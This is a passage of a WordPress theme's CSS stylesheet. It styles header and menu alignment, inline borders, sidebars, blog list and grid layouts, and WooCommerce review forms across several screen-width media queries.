.is-header-small.is-menu-align-left .site-branding img,
.is-header-small.is-menu-align-right .site-branding img  {
margin-top: -2px;
}
.is-header-small.is-menu-align-left .site-navigation {
order: 2; margin-left: 36px; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-left .nav-menu {
text-align: left;
}
.is-header-small.is-menu-align-right .site-navigation {
order: 2; flex: 1; flex-grow: 1;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
order: 1; position: relative; left: auto; right: auto; margin-left: 24px; height: auto;
}
.is-header-small.is-menu-align-right .nav-menu {
order: 2; text-align: right; margin-left: auto; padding-right: 32px;
}
.is-header-small.is-menu-align-right .shopping-cart ~ .nav-menu {
padding-right: 84px;
}
.is-header-small.is-menu-align-right .site-navigation .social-container {
padding-left: 0;
}    .is-menu-inline-borders .nav-menu > ul > li {
margin: 0 -2px;
}
.is-menu-inline-borders:not(.is-menu-hover-solid) .nav-menu > ul > li > a {
padding: 0 10px;
}
.is-menu-inline-borders .nav-menu > ul > li:after {
content: ""; position: absolute; top: 0px; right: -1px; left: -1px; bottom: 0px; border-right: 1px solid; transition: opacity .2s; pointer-events: none;
}
.is-menu-inline-borders .nav-menu > ul > li:first-child:after {
border-left: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-top .nav-menu > ul > li:after {
top: -1px; border-top: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-bottom .nav-menu > ul > li:after {
bottom: -1px; border-bottom: 1px solid; 
} .is-menu-inline-borders.is-menu-inline-borders-light .nav-menu > ul > li:after {
opacity: 0.12;
} .is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li {
margin-right: -1px;
}
.is-menu-inline-borders.is-menu-inline-borders-bold .nav-menu > ul > li:after {
border-width: 2px !important; right: -2px; left: -2px;
} .is-menu-inline-borders.is-header-small.is-header-logo-center .site-navigation .site-branding {
margin: 0 24px;
} .is-header-transparent.is-menu-inline-borders .site-header:not(.clone) .site-navigation:not(.clone) .nav-menu > ul > li:after {
border-width: 1px; opacity: 0.2;
} .is-header-row.is-menu-inline-borders .nav-menu > ul > li:after,
.is-header-vertical.is-menu-inline-borders .nav-menu > ul > li:after {
opacity: 0;
}    .is-header-inline-borders:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after  {
content: ""; position: absolute; top: 0; bottom: 0; left: 0; 		
}
.is-header-inline-borders.is-header-small:not(.is-menu-align-right):not(.is-header-logo-center) .site-header .social-container:after,
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container:after {
border-left: 1px solid; 		
}
.is-header-inline-borders.is-menu-bar.is-menu-align-left .site-navigation .social-container {
padding-left: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container {
padding-right: 24px;		
}
.is-header-inline-borders.is-header-small.is-header-logo-center .site-header .social-container:after,
.is-header-inline-borders.is-header-small:not(.is-header-logo-center) .site-header .site-branding:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-navigation .social-container:after {
left: auto; right: 0; border-right: 1px solid; 		
}
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-menu-align-right .site-header .shopping-cart:after,
.is-header-inline-borders.is-menu-bar:not(.is-menu-align-left) .site-header .shopping-cart:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-logo-center .site-header .shopping-cart:after {
border-left: 1px solid;	left: -6px;
} .is-header-inline-borders.is-header-vertical .site-header .site-branding:after {
border-bottom: 1px solid; right: -32px; left: -32px; 
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu {
padding-top: 78px;
}
.is-header-inline-borders.is-header-vertical .site-header .nav-menu:after {
border-top: 1px solid; right: -32px; left: -32px; top: 52px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container {
padding-top: 16px;
}
.is-header-inline-borders.is-header-vertical .site-header .social-container:after {
border-top: 1px solid; right: -32px; left: -32px; top: 0;
} .is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-bold:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-bold.is-header-vertical .site-header .nav-menu:after  {
border-width: 3px !important;
} .is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.12;
}
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .social-container:after,
.is-header-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row) .site-header .site-branding:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light:not(.is-header-row):not(.is-header-vertical) .site-header .shopping-cart:after,
.is-menu-dark.is-header-inline-borders.is-header-inline-borders-light.is-header-vertical .site-header .nav-menu:after  {
opacity: 0.2;
} .is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .social-container:after,
.is-header-inline-borders:not(.is-header-row):not(.is-header-vertical).is-header-transparent .site-header:not(.clone) .site-branding:after {
border-width: 1px !important; opacity: 0.2; 		
}    .is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -94px;
}
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header + .site-main,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .site-header ~ .elementor,
.is-header-float-margin.is-header-small:not(.is-menu-toggled-on) .top-content-single  {
margin-top: -127px;
}    .is-menu-bottom.is-menu-bottom-overflow:not(.is-menu-toggled-on) .site-header:not(.clone) .site-navigation:not(.clone) {
margin-bottom: -60px;
}    .site-branding-wrap {
display: flex; justify-content: center; align-content: center;
}
.site-branding-left,
.site-branding-right {
flex: 1; align-items: center; padding: 0;
}
.site-branding-left {
padding-right: 36px;
}
.site-branding-right {
padding-left: 36px;
} html:not(.is-site-branding-left-hide) .site-branding-left,
html:not(.is-site-branding-right-hide) .site-branding-right {
display: flex;
} .is-site-branding-left-align-items-left .site-branding-left,
.is-site-branding-right-align-items-left .site-branding-right {
justify-content: flex-start;
}
.is-site-branding-left-align-items-right .site-branding-left,
.is-site-branding-right-align-items-right .site-branding-right {
justify-content: flex-end;
}
.is-site-branding-right-align-items-left .site-branding-right {
padding-left: 36px;
}
.is-site-branding-left-align-items-right .site-branding-left {
padding-right: 36px;
} .site-branding-left .social-container {
margin-left: -6px;
}
.site-branding-right .social-container {
margin-right: -6px;
}    @media screen and (min-width: 992px) and (max-width: 1260px) {
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-branding-wrap,
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .site-navigation {
zoom: 0.84; -webkit-text-size-adjust : auto;
}
html:not(.is-menu-bar):not(.is-header-vertical) .site-header .search-container {
zoom: 1.2;
} .is-header-small.is-header-logo-center .site-navigation .menu-logo {
vertical-align: top;
}
}   .header-bg-shape {
height: 30px;
}   .with-sidebar {
float: left; width: 100%; margin-right: -280px;
}
.with-sidebar .site-content {
margin-right: 280px; padding-right: 70px;
}
.sidebar { 
width: 280px; float: left; margin-top: 0;
}
.sidebar-content {
padding-bottom: 40px;
} .is-sidebar-left .with-sidebar {
margin-left: -280px; float: right; margin-right: 0;
}
.is-sidebar-left .with-sidebar .site-content {
margin-left: 280px; margin-right: 0; padding-left: 70px; padding-right: 0;
}
.is-sidebar-left .sidebar { 
float: right;
}     .content-area.with-sidebar img.full,
.content-area.with-sidebar figure.full,
.content-area.with-sidebar .parallax-image,
.content-area.with-sidebar .alignfull {
position: relative; left: 0; right: 0; width: 100%; max-width: 100%; margin-left: 0; margin-right: 0;
}
.content-area.with-sidebar .alignfull {
height: auto;
}   .comments-area {
padding-bottom: 2.2em;
}	
.commentlist + #respond {
margin-bottom: 0;
}   .block.w-50 { 
width: 50%; 
}
.block.w-75 { 
width: 75%; 
}
.block.w-75 ~ .link-box:nth-child(2),
.block.w-75 ~ .link-box:nth-child(3),
.block.w-75 ~ .link-box:nth-child(4) {
width: 25%; 
} .slider-box .entry-title { 
font-size: 65px;
} .ratio-21-9 .post-wrap,
.ratio-ultra-wide .post-wrap {
padding-top: 42.85%;
}  .intro-content {
width: 88%;
}
.intro h1 {
font-size: 38px;
}
.is-featured-area-full .intro-text,
.is-featured-area-full-margins .intro-text {
width: 100%;
} .is-intro-align-left .intro-text,
.is-intro-align-right .intro-text {
width: 100%;
}
.is-intro-align-left .intro-content,
.is-intro-align-right .intro-content {
width: 88%; margin-left: auto; margin-right: auto;
}
.is-intro-align-left .intro-content {
text-align: left; overflow: hidden;
}
.is-intro-align-left .intro-content img {
float: left; margin-right: 60px; margin-bottom: 0;
} .is-intro-align-right .intro-content {
text-align: right; overflow: hidden;
}
.is-intro-align-right .intro-content img {
float: right; margin-left: 60px; margin-bottom: 0;
}    .entry-meta.below-content {
text-align: left;
}
.entry-meta.below-content > span:last-child {
float: right;
} .blog-small .entry-title,
.blog-list .hentry.has-post-thumbnail .entry-title {
font-size: 22px;
} .blog-list .entry-content {
padding-top: 18px;
}
.blog-list .featured-image {
width: 46%; 
}
.blog-list .hentry-middle {
width: 54%;
} .blog-circles .hentry {
margin-bottom: 4em;
}
.blog-circles .featured-image {
border-radius: 50%; transform: scale(1.2) translateX(-10px) translateY(-30px);
}
.blog-circles .hentry:nth-child(even):not(:hover) .featured-image {
float: right; transform: scale(1.2) translateX(16px) translateY(30px);
} .content-area:not(.with-sidebar) .blog-grid .hentry {
width: 33.333%;
}
.content-area:not(.with-sidebar) .blog-grid.first-full .hentry:first-child {
width: 66.666%;
}
.with-sidebar .blog-grid .hentry {
width: 50%; float: left;
}  .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 32%;
}
.is-header-float .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 36%;
}
.is-header-float.is-menu-bar .is-top-content-single-full.top-content-single .post-wrap {
padding-top: 42%;
}
.is-top-content-single-full-margins.top-content-single .post-wrap {
padding-top: 37%;
} .is-top-content-single-full.top-content-single .page-header .post-wrap,
.is-top-content-single-full.top-content-single .archive-header .post-wrap {
padding-top: 22%;
}
.is-top-content-single-full-margins.top-content-single .page-header .post-wrap,
.is-top-content-single-full-margins.top-content-single .archive-header .post-wrap {
padding-top: 25%;
} .woocommerce #reviews #comments ol.commentlist {
font-size: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
display: inline-block; width: 48%; margin-left: 2%; font-size: .9rem; vertical-align: middle;
}
.woocommerce #reviews #comments ol.commentlist li:nth-child(odd) {
margin-left: 0; margin-right: 2%;
} .woocommerce #review_form_wrapper { 
padding: 42px 54px;
}
.woocommerce p.comment-form-comment {
width: 65%; float: left;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email,
.woocommerce #review_form #respond p.form-submit {
margin-left: 3%; width: 32%; float: left; clear: none;
}
.woocommerce #review_form #respond .comment-form-cookies-consent + p.form-submit {
margin-left: 0; padding-top: 12px;
}
.woocommerce #review_form #respond p.form-submit {
padding-top: 25px;
}
.woocommerce #review_form #respond p.form-submit input { width: 100%; }
.woocommerce #review_form #respond p input {
max-width: 100%;
}
.woocommerce #review_form #respond textarea {
min-height: 208px;
}
} @media screen and (min-width: 1200px) { .is-featured-image-right,
.is-featured-image-left {
display: flex; align-items: center; justify-content: center;
}
.is-featured-image-right .entry-title,
.is-featured-image-left .entry-title {
line-height: 1;
}
.is-featured-image-right.post-header-classic .entry-header,
.is-featured-image-left.post-header-classic .entry-header {
display: inline-block; max-width: 45%; margin-right: 5%; padding: 0; vertical-align: bottom; text-align: right; margin-bottom: 3em;
}
.is-featured-image-right .featured-image,
.is-featured-image-left .featured-image {
display: inline-block; max-width: 50%; margin-bottom: 3em; vertical-align: bottom;
}
.is-featured-image-left .featured-image {
order: 1;
}
.is-featured-image-left.post-header-classic .entry-header {
order: 2;
text-align: left; margin-right: 0; margin-left: 5%; padding-top: 4%;
} .is-single-post-title-with-margins .post-header-classic .entry-header,
html.is-middle-boxed.is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0;
}
html:not(.is-middle-boxed).is-single-post-title-with-margins .top-content-single .post-header-classic .entry-header:last-child { padding: 120px 0 70px 0;
}
} @media screen and (min-width: 1400px) {  .ratio-ultra-wide .post-wrap {
padding-top: 29%;
}
.is-featured-area-full .slider-box .post-thumbnail .entry-header,
.is-featured-area-full-margins .slider-box .post-thumbnail .entry-header  {
max-width: 560px; max-width: 100%;
} .is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts {
width: 164%; margin-left: -32%;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .blocks {
margin: 0 -20px;
} 
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .block {
padding: 20px;
}
.is-related-posts-overflow .content-area:not(.with-sidebar) .related-posts .post-thumbnail .entry-title {
font-size: 28px;
}
}@media screen and (min-width: 768px) {
p {
margin: 0 0 1em 0;
}
} .is-more-link-button-style .blog-stream .more-link {
border-radius: 24px; font-weight: bold;
}
.is-share-links-boxed .single .share-links a:not(:hover) {
background: #f3f3f3;
} html .jet-timeline--align-left .jet-timeline-item {
direction: ltr;
}.tptn_counter {
display: none;
}